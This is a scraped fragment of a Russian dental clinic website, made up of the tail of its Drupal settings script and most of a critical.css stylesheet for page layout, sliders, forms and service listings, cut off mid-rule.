{jQuery.extend(Drupal.settings,{"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"flumb","theme_token":"SEubbqFKU9oNj_duMxTODH0y28ujlyMCQLeaT4WiDTE","jquery_version":"default","css":{"sites\/all\/modules\/comment\/comment.css":1,"sites\/all\/modules\/filter\/filter.css":1,"sites\/all\/themes\/flumb\/css\/all.css":1,"sites\/all\/themes\/flumb\/css\/instatape-min.css":1},"js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"misc\/jquery.form.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"public:\/\/languages\/ru_FbtgVd1dY4blo1zfPfWi3y3moKl2qwz05WCLsbKOF5o.js":1,"misc\/progress.js":1,"misc\/textarea.js":1,"sites\/all\/modules\/filter\/filter.js":1,"sites\/all\/modules\/ajax_comments\/ajax_comments.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"sites\/all\/modules\/antibot\/js\/antibot.js":1,"sites\/all\/modules\/webform\/js\/webform.js":1,"sites\/all\/themes\/flumb\/js\/plugins.js":1,"sites\/all\/themes\/flumb\/js\/common.js":1,"sites\/all\/themes\/flumb\/js\/instatape-script.js":1,"sites\/all\/modules\/webpdrupal7\/core_scripts\/_staff\/js-helpers\/helper-cookie.min.js":1,"sites\/all\/modules\/webpdrupal7\/core_scripts\/_staff\/js-helpers\/instantpage\/instantpage-starter-whitelist_mark-body.js":1,"sites\/all\/modules\/webpdrupal7\/core_scripts\/_staff\/js-helpers\/instantpage\/instantpage.min.js":1}},"antibot":{"forms":{"webform-client-form-5":{"action":"\/services\/ustanovka-implantatov-bez-kostnoy-plastiki","key":"f3ce02e9eaea315461eb675dfd428679"},"webform-client-form-282":{"action":"\/services\/ustanovka-implantatov-bez-kostnoy-plastiki","key":"0305ec9458017f3221404deb657206a0"},"webform-client-form-37":{"action":"\/services\/ustanovka-implantatov-bez-kostnoy-plastiki","key":"1a705e80684cf50d2c1666d20e1768e7"},"webform-client-form-253":{"action":"\/services\/ustanovka-implantatov-bez-kostnoy-plastiki","key":"cfa01b7a7e0f3214474a478687ac41f9"},"webform-client-form-254":{"action":"\/services\/ustanovka-implantatov-bez-kostnoy-plastiki","key":"0944af3bacfa1621158bf5b0a7234f9e"}}},"ajax":{"edit-webform-ajax-submit-5":{"callback":"webform_ajax_callback","wrapper":"webform-ajax-wrapper-5","progress":{"message":"","type":"throbber"},"event":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0451\u043c"}},"edit-ajax-comments-reply-form-176-0-0":{"callback":"ajax_comments_submit_js","wrapper":"ajax-comments-reply-form-176-0-0","method":"replaceWith","effect":"fade","event":"mousedown","keypress":true,"prevent":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c"}},"edit-webform-ajax-submit-282":{"callback":"webform_ajax_callback","wrapper":"webform-ajax-wrapper-282","progress":{"message":"","type":"throbber"},"event":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0451\u043c"}},"edit-webform-ajax-submit-37":{"callback":"webform_ajax_callback","wrapper":"webform-ajax-wrapper-37","progress":{"message":"","type":"throbber"},"event":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c"}},"edit-webform-ajax-submit-253":{"callback":"webform_ajax_callback","wrapper":"webform-ajax-wrapper-253","progress":{"message":"","type":"throbber"},"event":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443"}},"edit-webform-ajax-submit-254":{"callback":"webform_ajax_callback","wrapper":"webform-ajax-wrapper-254","progress":{"message":"","type":"throbber"},"event":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c"}}},"urlIsAjaxTrusted":{"\/system\/ajax":true,"\/services\/ustanovka-implantatov-bez-kostnoy-plastiki":true,"\/comment\/reply\/176":true},"ckeditor":{"input_formats":{"full_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?t1lsdo","defaultLanguage":"ru","toolbar":"[\n    [\u0027Source\u0027],\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027,\u0027Scayt\u0027],\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027],\n    [\u0027OCUpload\u0027,\u0027Image\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027],\n    [\u0027Maximize\u0027,\u0027ShowBlocks\u0027],\n    \u0027\/\u0027,\n    [\u0027Format\u0027],\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027,\u0027-\u0027,\u0027RemoveFormat\u0027],\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027],\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027]\n]","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"moono","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","default":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"ocupload":{"name":"OCUpload","desc":"One Click Upload","path":"\/sites\/all\/modules\/ocupload\/js\/","buttons":{"OCUpload":{"icon":"..\/img\/icon-ckeditor.png","label":"One Click Upload"}}},"tableresize":{"name":"tableresize","desc":"Table Resize plugin. See \u003Ca href=\u0022http:\/\/ckeditor.com\/addon\/tableresize\u0022\u003Eaddon page\u003C\/a\u003E for more details.","path":"\/\/cdn.ckeditor.com\/4.5.4\/full-all\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"js_conf":{"allowedContent":true},"stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js?t1lsdo","contentsCss":["\/sites\/all\/modules\/ckeditor\/css\/ckeditor.css?t1lsdo","\/\/cdn.ckeditor.com\/4.5.4\/full-all\/contents.css?t1lsdo"]}},"plugins":[],"textarea_default_format":{"edit-comment-body-und-0-value":"plain_text"},"timestamp":"t1lsdo"}});
if(jQuery.isFunction(jQuery.holdReady)){jQuery.holdReady(false);}} if(window.jQuery && window.Drupal){init_drupal_core_settings();}
//--><!]]>
</script>
<script src="/sites/default/files/advagg_js/js__fxPj0AEbpf8OfwPHcXfgmokEXQPsnW99tBqCQ54yg9Q__piQxUZIy5_-vqKfJsSshUVn9QBbb-S3xJnh4VRlcf4M__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.js" defer="defer"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dr-max.ru/sites/all/themes/flumb/css/critical.css
body_size: 13309
content:
/**/
.ex-strong {
    font-weight: bold;
}

.ex-em {
    font-style: italic;
}

/**/
iframe.fancybox-iframe {
    margin: 0px !important;
}

#auth_box form.antibot {
    display: block !important;
}

form.antibot {}

.content-optim .ftr,
.content-optim .ftr_map,
.content-optim section {
    /*content-visibility:auto*/
}

.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0
}

.slick-slider .slick-list,
.slick-slider .slick-track {
    -webkit-transform: translate3d(0, 0, 0) -moz-transform: translate3d(0, 0, 0) -ms-transform: translate3d(0, 0, 0) -o-transform: translate3d(0, 0, 0) transform: translate3d(0, 0, 0)
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto
}

.slick-track:after,
.slick-track:before {
    display: table;
    content: ''
}

.slick-track:after {
    clear: both
}

.slick-loading .slick-track {
    visibility: hidden
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px
}

.slick-slide img {
    display: block
}

.slick-initialized .slick-slide {
    display: block
}

.slick-loading .slick-slide {
    visibility: hidden
}

.mCustomScrollbar {
    -ms-touch-action: pinch-zoom;
    touch-action: pinch-zoom
}

.mCustomScrollbar.mCS_no_scrollbar,
.mCustomScrollbar.mCS_touch_action {
    -ms-touch-action: auto;
    touch-action: auto
}

.mCustomScrollBox {
    position: relative;
    overflow: hidden;
    height: 100%;
    max-width: 100%;
    outline: 0;
    direction: ltr
}

.mCSB_container {
    overflow: hidden;
    width: auto;
    height: auto
}

.mCSB_inside>.mCSB_container {
    margin-right: 30px
}

.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
    margin-right: 0
}

.mCSB_scrollTools {
    position: absolute;
    width: 16px;
    height: auto;
    left: auto;
    top: 0;
    right: 0;
    bottom: 0;
    opacity: .75;
    filter: "alpha(opacity=75)";
    -ms-filter: "alpha(opacity=75)"
}

.mCSB_scrollTools .mCSB_draggerContainer {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    height: auto
}

.mCSB_scrollTools .mCSB_draggerRail {
    width: 2px;
    height: 100%;
    margin: 0 auto;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px
}

.mCSB_scrollTools .mCSB_dragger {
    cursor: pointer;
    width: 100%;
    height: 30px;
    z-index: 1
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    position: relative;
    width: 4px;
    height: 100%;
    margin: 0 auto;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
    text-align: center
}

.mCSB_scrollTools,
.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight,
.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    -webkit-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
    -moz-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
    -o-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
    transition: opacity .2s ease-in-out, background-color .2s ease-in-out
}

.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .4);
    filter: "alpha(opacity=40)";
    -ms-filter: "alpha(opacity=40)"
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, .75);
    filter: "alpha(opacity=75)";
    -ms-filter: "alpha(opacity=75)"
}

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
input,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
select,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
textarea,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    font-size: 100%;
    vertical-align: baseline;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

blockquote,
q {
    quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: '';
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

input[type=submit] {
    cursor: pointer;
    border: none
}

input,
select,
textarea {
    outline: 0;
    resize: none;
    -webkit-appearance: none;
    font-family: AvenirNextCyr, sans-serif
}

body,
html {
    height: 100%;
    margin: 0;
    padding: 0
}

body {
    line-height: 1;
    font-family: AvenirNextCyr, sans-serif;
    font-size: 18px
}

#wrap {
    display: flex;
    display: -webkit-flex;
    display: -moz-flex;
    display: -o-flex;
    flex-direction: column;
    height: 100%;
    padding-top: 110px
}

#page {
    flex: 1 0 auto;
    position: relative;
    margin-top: 60px
}

.cnt,
.cnt_big,
.cnt_small,
.front .fservices__block .service_groups {
    width: 100%;
    max-width: 1260px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 15px;
    padding-right: 15px
}

.cnt_big {
    max-width: 1600px
}

.cnt_small {
    max-width: 1000px
}

.page__wrap {
    flex-direction: row-reverse !important
}

.page__content {
    width: 100%
}

.ajax-progress,
.block-webform .messages,
.breadcrumbs .contextual-links-wrapper,
.element-hidden,
.element-invisible,
.hidden,
.node-webform .messages,
.resizable-textarea .grippie,
.webform-confirmation+.links {
    display: none !important
}

.bef-select-as-links>.form-item,
.docs__content,
.doctors__content,
.doctorstext tr,
.ffeatures__list .content ul,
.filefield,
.flx,
.flx_list,
.hdr__menu .content ul,
.posts__content,
.slick-dots,
.slide__sign ul,
.vreviews__content {
    display: flex;
    display: -webkit-flex;
    display: -moz-flex;
    display: -o-flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between
}

.bef-select-as-links>.form-item,
.docs__content,
.doctors__content,
.ffeatures__list .content ul,
.flx_list,
.posts__content,
.slide__sign ul,
.vreviews__content {
    justify-content: flex-start
}

.bottom_content {
    background-color: #fff;
    padding-top: 80px;
    padding-bottom: 80px;
    margin-top: 40px
}

.roubles {
    font-family: rouble !important;
    font-weight: 300
}

h1 {
    font-size: 32px;
    line-height: 46px;
    margin-bottom: 50px;
    font-weight: 600
}

h2 {
    font-size: 32px;
    line-height: 36px;
    margin-bottom: 40px;
    font-weight: 600
}

h3 {
    font-size: 26px;
    line-height: 32px;
    margin-bottom: 25px;
    font-weight: 600
}

a {
    color: #000;
    text-decoration: none;
    outline: 0 !important;
    transition: .2s ease;
    -webkit-transition: .2s ease;
    -moz-transition: .2s ease;
    -o-transition: .2s ease
}

.bodyfield ol,
.bodyfield p,
.bodyfield ul {
    font-size: 18px;
    line-height: 30px;
    margin: 0 0 18px 0
}

.bodyfield ol {
    margin-left: 20px
}

.bodyfield p:last-child {
    margin-bottom: 0
}

.bodyfield table {
    width: 100% !important;
    background-color: #fff;
    border: 1px solid #e5e5e5;
    margin-bottom: 20px
}

.bodyfield table th,
table td {
    padding: 15px;
    line-height: 24px
}

.bodyfield table td {
    border: 1px solid #e5e5e5
}

.bodyfield ol {
    margin-left: 20px
}

.bodyfield ul li {
    display: block;
    position: relative;
    padding-left: 23px
}

.bodyfield ul li:before {
    content: '';
    position: absolute;
    top: 11px;
    left: 0;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: #000
}

.bodyfield ul.slick-dots li:before {
    display: none
}

.bodyfield ul.tooth>li:before,
.node-type-service .bodyfield ul>li:before {
    background: url(/sites/all/themes/flumb/img/teeth-yellow.png);
    height: 20px;
    width: 15px;
    border-radius: 0;
    top: 7px
}

img {
    display: block;
    max-width: 100%;
    height: auto;
    /* max-height: 100%; */
}

.rtecenter {
    text-align: center
}

.bodyfield a,
.hdr .hdr__catalog a,
.link a {
    color: #007bd4
}

.bodyfield a:hover,
.hdr .hdr__catalog a:hover,
.link a:hover {
    transition: .2s ease;
    -webkit-transition: .2s ease;
    -moz-transition: .2s ease;
    -o-transition: .2s ease;
    color: #4eb5ff
}

.agreement .link a {
    color: #e4b02f;
    border-bottom: 1px solid rgba(228, 176, 47, .24)
}

.agreement .link a:hover {
    color: #d29a12;
    border-bottom: 1px solid rgba(210, 154, 18, .25)
}

.btn_wrap {
    text-align: center
}

.btn {
    position: relative;
    z-index: 3;
    display: inline-block;
    vertical-align: top;
    height: 65px;
    line-height: 65px;
    border-radius: 40px;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
    -o-border-radius: 40px;
    color: #000;
    font-size: 18px;
    font-weight: 600;
    text-align: center;
    padding: 0 40px;
    background-color: #fcd062;
    cursor: pointer;
    box-shadow: 0 10px 10px rgba(236, 183, 94, .21)
}

.block-webform .block_heading {
    margin-bottom: 10px
}

.smrt_lb .form-item {
    position: relative
}

.smrt_lb .form-item label {
    position: absolute;
    top: 10px;
    left: 10px;
    transition: .2s ease;
    -webkit-transition: .2s ease;
    -moz-transition: .2s ease;
    -o-transition: .2s ease
}

.smrt_lb .form-item label.pos {
    top: -6px;
    font-size: 14px;
    background: #fff
}

.input,
input[type=email],
input[type=password],
input[type=tel],
input[type=text],
select,
textarea {
    height: 65px;
    line-height: 65px;
    padding: 0 30px;
    width: 100%;
    border: none;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    -o-border-radius: 35px;
    background-color: #f5f1ed;
    -webkit-appearance: none;
    -moz-appearance: none
}

textarea {
    height: 150px;
    padding: 30px;
    line-height: 30px
}

.close_icon {
    position: absolute;
    top: -20px;
    right: -20px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    overflow: hidden;
    background: #fcd062;
    border-radius: 50%
}

.close_icon svg {
    position: absolute;
    top: 18px;
    left: 19px
}

.agreement {
    position: relative;
    margin: 20px 0;
    padding-left: 35px;
    cursor: pointer;
    clear: both;
    font-size: 15px;
    line-height: 20px
}

.agreement .icon {
    position: absolute;
    top: 0;
    left: 0;
    width: 21px;
    height: 21px;
    background-color: #fcd062;
    border-radius: 3px;
    align-items: center;
    justify-content: center
}

.agreement .icon svg {
    opacity: 0;
    transition: .2s ease
}

.agreement.active .icon svg {
    opacity: 1
}

.modal_overlay {
    position: fixed;
    visibility: hidden;
    z-index: 10;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .8);
    opacity: 0;
    transition: .2s ease;
    -webkit-transition: .2s ease;
    -moz-transition: .2s ease;
    -o-transition: .2s ease
}

.modal_form {
    position: fixed;
    z-index: 11;
    top: 50%;
    left: 50%;
    background: #fff;
    padding: 40px;
    width: 420px;
    margin: 0;
    box-shadow: 0 0 30px rgba(0, 0, 0, .12);
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, .12);
    -moz-box-shadow: 0 0 30px rgba(0, 0, 0, .12);
    -o-box-shadow: 0 0 30px rgba(0, 0, 0, .12);
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -o-border-radius: 3px;
    visibility: hidden;
    transform: scale(.95) rotateX(5deg) translateY(10px);
    transition: all .3s cubic-bezier(.2, 0, .2, 1);
    opacity: 0
}

.modal_form .block_heading {
    font-weight: 700;
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 25px
}

.modal_form .block-webform {
    position: relative
}

.modal_form__close {
    position: absolute;
    top: -65px;
    right: -65px
}

.modal_form .form-item {
    margin-bottom: 15px
}

.modal_form input.form-submit {
    width: 100%
}

.modal_form .agreement {
    line-height: 22px;
    margin: 0 0 20px
}

.modal_form .agreement .icon {
    top: 3px
}

.modal_form .form-item input,
.modal_form .form-item textarea {
    border-radius: 5px
}

.tabcontent {
    display: none;
    animation: fadeIn .3s;
    -webkit-animation: fadeIn .3s;
    -moz-animation: fadeIn .3s;
    -o-animation: fadeIn .3s
}

.tabcontent.visible {
    display: block
}

.breadcrumbs {
    margin-bottom: 30px;
    line-height: 24px;
    color: #9f9f9f
}

.hdr {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    padding: 24px 0;
    background-color: #000;
    color: #fff;
    z-index: 11
}

.hdr__inner {
    position: relative
}

.hdr__inner,
.hdr__menu__inner {
    align-items: center
}

.hdr__menu .content ul li {
    display: block
}

.hdr a {
    color: #fff
}

.hdr__menu a {
    display: block;
    padding: 0 10px;
    font-size: 17px
}

.fservices .link a:hover,
.ftr__menu .content li a.active,
.ftr__menu .content li a:hover,
.ftr__phone .content a:hover,
.hdr__menu a.active,
.hdr__menu a:hover,
.post__title a:hover {
    color: #fcd062
}

.hdr__menu .content ul li.expanded {
    position: relative
}

.hdr__menu .content ul li.expanded>ul {
    display: none;
    position: absolute;
    top: 100%;
    padding: 20px;
    background: #000;
    box-shadow: 0 0 10px rgba(0, 0, 0, .3);
    line-height: 24px;
    z-index: 9
}

.hdr__menu .content ul li.expanded>ul li {
    margin-bottom: 10px
}

.hdr__menu .content ul li.expanded>ul li:last-child {
    margin: 0
}

.hdr .hdr__catalog__link {
    position: relative;
    height: 55px;
    line-height: 55px;
    padding: 0 30px 0 57px;
    background-color: #212121;
    border-radius: 30px;
    margin-right: 10px;
    color: #fcd062
}

.hdr__catalog__link .icon {
    position: absolute;
    top: 19px;
    left: 25px
}

.hdr__catalog__link .icon i {
    display: block;
    width: 17px;
    height: 2px;
    background-color: #fcd062;
    margin-bottom: 5px
}

.hdr__catalog__link .icon i:last-child {
    margin-bottom: 0
}

.hdr__catalog {
    display: none;
    color: #000;
    position: absolute;
    top: 100%;
    left: 0;
    margin-top: 24px;
    box-shadow: 0 4px 30px rgba(194, 194, 194, .4);
    height: 420px;
    overflow: hidden;
    background-color: #fff;
    z-index: 9
}

.hdr__catalog .service_group {
    padding: 30px;
    margin-bottom: 0
}

.hdr__catalog .service_groups {
    padding: 0 100px
}

.mCSB_scrollTools .mCSB_draggerRail {
    width: 3px;
    background-color: #ededed
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #fcd062 !important
}

.hdr__phone .content a {
    color: #fcd062;
    font-weight: 600;
    /* line-height: 1.35; */
}

.page-actions,
.page-node-7 {
    background: #f8f6f5
}

.webp-on .page-actions,
.webp-on .page-node-7 {
    background-image: url(../img/pattern.webp)
}

.heading_text {
    max-width: 860px;
    margin: 0 auto;
    text-align: center
}

.service_group {
    width: 49.2%;
    margin-bottom: 1.4%;
    background-color: #fff;
    padding: 30px 40px
}

.service__group__title {
    position: relative;
    font-weight: 600;
    line-height: 30px;
    min-height: 60px;
    margin-bottom: 20px;
    padding: 18px 0 0 85px
}

.service__group__title .icon {
    position: absolute;
    top: 0;
    left: 0;
    width: 60px;
    height: 60px;
    background-color: #fcd062;
    box-shadow: 0 4px 10px rgba(246, 186, 85, .3);
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    margin-right: 25px
}

.service {
    border-bottom: 2px dotted rgba(0, 0, 0, .1);
    line-height: 24px;
    margin-bottom: 10px
}

.service:last-child {
    margin-bottom: 0
}

.service__title {
    width: 80%;
    padding-right: 20px
}

.service__price,
.service_group .empty {
    width: 20%;
    color: grey;
    font-size: 17px;
    font-weight: 500
}

.service__price,
.service__title>span {
    position: relative
}

.service__price:before,
.service__title>span:before {
    content: '';
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 100%;
    height: 4px;
    background-color: #fff
}

.service__title>span:before {
    padding-right: 10px
}

.service__price:before {
    width: calc(100% + 10px);
    left: -10px
}

.dpage__docs__heading,
.spage__info__field .label {
    font-size: 16px
}

.slick-dots {
    display: flex !important;
    width: 100%;
    align-self: center;
    justify-content: center;
    margin-top: 30px
}

.slick-dots li {
    display: block;
    margin: 0 10px !important
}

.slick-dots li button {
    position: relative;
    display: block;
    border: none;
    background-color: #fcd062;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    font-size: 0;
    padding: 0;
    cursor: pointer;
    outline: 0;
    transition: .2s ease
}

.slick-dots li.slick-active button {
    box-shadow: 0 4px 10px rgba(246, 186, 85, .7)
}

.slick-dots li button:before {
    content: '';
    width: 4px;
    height: 4px;
    background-color: #000;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -2px 0 0 -2px;
    opacity: 0;
    transition: .2s ease
}

.slick-dots li.slick-active button:before,
.slick-dots li:hover button:before {
    opacity: 1
}

.back_link {
    margin-top: 60px
}

.doctorstext {
    margin-top: 80px
}

.doctorstext table,
.doctorstext tbody,
.doctorstext td,
.doctorstext th,
.doctorstext thead {
    display: block;
    border: none
}

.doctorstext tr {
    margin-bottom: 45px
}

.doctorstext tr:last-child {
    margin-bottom: 0
}

.doctorstext.bodyfield td {
    border: none;
    border-top: 1px solid #e5e5e5;
    padding: 45px 0 0 0;
    width: 49.2%
}

.spage__img {
    width: 49.5%
}

.spage__img img {
    border-radius: 10px
}

.spage__info {
    width: 45.5%;
    flex-direction: column
}

.spage__shortdesc {
    line-height: 32px
}

.spage__info__fields {
    margin-top: 40px;
    justify-content: flex-start
}

.spage__info__field {
    margin-right: 70px
}

.spage__info__field:last-child {
    margin: 0
}

.spage__info__field+.spage__info__field {
    margin-top: 20px
}

.dpage__docs__heading,
.spage__info__field .label {
    color: #9f9f9f;
    margin-bottom: 15px
}

.spage__info__field .value {
    font-weight: 500;
    font-size: 20px
}

.spage__form {
    margin-top: 40px
}

.spage__form form {
    position: relative
}

.spage__form .btn {
    position: absolute;
    top: 0;
    right: 0
}

.spage__form .agreement {
    margin-bottom: 0
}

.spage__text {
    margin-top: 80px
}

.bform {
    position: relative
}

.bform:after,
.bform:before {
    content: '';
    position: absolute;
    top: 10px;
    left: 10px;
    width: calc(100% - 20px);
    height: 100%;
    background-color: #343434;
    z-index: 2
}

.bform:after {
    width: calc(100% - 40px);
    top: 20px;
    left: 20px;
    background-color: #424242;
    z-index: 1
}

.bform__inner {
    position: relative;
    z-index: 2;
    background-color: #212121;
    color: #fff
}

.bform__content {
    width: 65%;
    padding: 70px 40px 70px 70px;
    min-height: 580px
}

.bform__content .block_heading {
    font-size: 36px;
    line-height: 56px;
    font-weight: 600;
    color: #fcd062;
    margin-bottom: 30px
}

.bform .webform-component-markup {
    font-size: 20px;
    line-height: 32px;
    margin-bottom: 30px
}

.bform form {
    position: relative
}

.bform .webform-submit {
    position: absolute;
    bottom: 40px;
    right: 0
}

.bform__img {
    width: 35%;
    position: relative;
    justify-content: flex-end;
    margin-top: -110px;
    align-self: flex-end
}

.bform__img img {
    width: auto;
}

.bform__img__sign {
    position: absolute;
    bottom: 55px;
    right: 15px;
    filter: drop-shadow(1px 1px 1px black);
}

.bform__img__sign p {
    margin-bottom: 10px
}

.bform__phone {
    margin-top: 40px
}

.bform__phone__title {
    color: #909090;
    margin-bottom: 15px
}

.bform__phone .content a {
    font-size: 38px;
    color: #fff;
    font-weight: 600
}

.bef-select-as-links,
.portfolio__tabs {
    margin-bottom: 60px
}

.form-type-bef-link a,
.tab {
    display: block;
    padding: 20px 30px;
    border-radius: 60px;
    transition: .2s ease;
    cursor: pointer
}

.form-type-bef-link a.active,
.tab.active {
    background-color: #fcd062;
    font-weight: 600
}

.form-type-bef-link,
.tab {
    margin-right: 10px
}

.form-type-bef-link:last-child,
.tab:last-child {
    margin-bottom: 0
}

.case {
    width: 31%;
    margin: 1% 1% 30px 1%
}

.case:nth-child(3n) {
    margin-right: 0
}

.case__img {
    position: relative;
    border-radius: 5px;
    overflow: hidden
}

.case__img img {
    transition: .2s ease
}

.case__img:hover img {
    opacity: .8
}

.case__img a:nth-child(2) {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.case__title {
    margin-top: 20px;
    text-align: center;
    line-height: 28px
}

.case__title__count {
    display: block;
    color: #c2c2c2
}

.contacts {
    position: relative
}

.contacts__map {
    height: 830px
}

.contacts__text {
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    height: 100%;
    align-items: center
}

.contacts__inner {
    justify-content: flex-end
}

.contacts__block {
    position: relative;
    z-index: 2;
    background-color: #fff;
    padding: 30px 0;
    max-width: 480px;
    width: 100%;
    box-shadow: 0 4px 30px rgba(194, 194, 194, .25);
    animation: fadeIn .4s
}

.contacts__block .breadcrumbs {
    margin: 0 0 20px 0;
    padding: 0 50px
}

.contacts__block li {
    display: block;
    padding: 20px 50px 0;
    margin-bottom: 20px;
    border-top: 1px solid #e5e5e5;
    line-height: 30px
}

.contacts__block .label {
    font-weight: 600
}

.contacts__phone .content a {
    font-size: 24px
}

.action {
    position: relative;
    margin-bottom: 60px;
    background-color: #fff;
    animation: fadeIn .4s
}

.action__img {
    width: 50%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover
}

.action__info {
    width: 50%;
    padding: 60px
}

.action__title {
    font-size: 26px;
    line-height: 38px;
    font-weight: 500;
    margin-bottom: 10px
}

.action__date {
